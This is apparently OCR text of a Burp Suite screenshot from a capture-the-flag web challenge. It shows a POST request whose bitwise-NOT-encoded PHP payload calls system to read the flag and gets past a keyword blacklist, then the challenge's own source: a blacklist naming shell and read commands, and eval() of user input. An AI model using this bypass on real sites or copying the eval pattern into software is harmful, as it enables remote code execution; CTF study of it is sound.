 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://0511f9fa-433f-4295-a788-3365d60df93d.node5.buuoj.cn:81 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 0511f9fa-433f-4295-a788-3365d60df93d.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 56
12
13 aaa=(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%D0%99%93%9E%98);
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
span style="color: #DD0000">'flag'</span><span style="color: #007700">,</span><
span style="color: #DD0000">'scan'</span><span style="color: #007700">,</span><
span style="color: #DD0000">'decode'</span><span style="color: #007700">,</span
><span style="color: #DD0000">'system'</span><span style="color: #007700">,</
span><span style="color: #DD0000">'func'</span><span style="color: #007700">,</
span><span style="color: #DD0000">'diff'</span><span style="color: #007700">,</
span><span style="color: #DD0000">'ini_'</span><span style="color: #007700">,</
span><span style="color: #DD0000">'passthru'</span><span style="color: #007700"
>,</span><span style="color: #DD0000">'pcntl'</span><span style="color: #007700
">,</span><span style="color: #DD0000">'proc_open'</span><span style="color:
#007700">,</span><span style="color: #DD0000">'+'</span><span style="color:
#007700">,</span><span style="color: #DD0000">'cat'</span><span style="color:
#007700">,</span><span style="color: #DD0000">'tac'</span><span style="color:
#007700">,</span><span style="color: #DD0000">'more'</span><span style="color:
#007700">,</span><span style="color: #DD0000">'sort'</span><span style="color:
#007700">,</span><span style="color: #DD0000">'log'</span><span style="color:
#007700">,</span><span style="color: #DD0000">'current'</span><span style="
color: #007700">,</span><span style="color: #DD0000">'\\'</span><span style="
color: #007700">,</span><span style="color: #DD0000">'cut'</span><span style="
color: #007700">,</span><span style="color: #DD0000">'bash'</span><span style="
color: #007700">,</span><span style="color: #DD0000">'nl'</span><span style="
color: #007700">,</span><span style="color: #DD0000">'wget'</span><span style="
color: #007700">,</span><span style="color: #DD0000">'vi'</span><span style="
color: #007700">,</span><span style="color: #DD0000">'grep'</span><span style="
color: #007700">);<br /></span><span style="color: #0000BB">$aaa&nbsp;</span><
span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">
str_ireplace</span><span style="color: #007700">(</span><span style="color:
#0000BB">$black_list</span><span style="color: #007700">,</span><span style="
color: #DD0000">"hacker"</span><span style="color: #007700">,</span><span style
="color: #0000BB">$aaa</span><span style="color: #007700">);<br />eval(</span><
span style="color: #0000BB">$aaa</span><span style="color: #007700">);<br /></
span><span style="color: #0000BB">?&gt;</span>
12 </span>
13 </code>flag{3e5b05c0-dbce-4571-8ca9-96442dfb840d}
14
? < + > Type a search term 0 matches
Done 5,954 bytes | 41 millis